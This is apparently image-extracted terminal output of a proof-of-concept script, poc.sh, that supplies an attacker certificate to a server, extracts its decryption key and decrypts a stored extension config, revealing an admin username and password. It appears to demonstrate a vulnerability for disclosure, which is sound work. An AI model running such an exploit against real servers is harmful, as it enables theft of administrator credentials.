 bob@researchtest2:/tmp$ ./poc.sh
[+] Downloading extension config
[+] Generating attacker encryption key+certificate
Can't load /home/bob/.rnd into RNG
140060564064064:error:2406F079:random number generator:RAND_load_file:Cannot open file:../crypto/ran
d/randfile.c:88:Filename=/home/bob/.rnd
Generating a RSA private key
...................................................+++++
...............+++++
writing new private key to 'key.pem'
-----
[+] Supplying server with attacker certificate
[+] Extracting decryption key+certificate from server
[+] Decrypting...
----------------------
DECRYPTED CONFIG:
{"username":"adminuser","password":"Sup3rSecr3tPassw0rd"}
Ots安全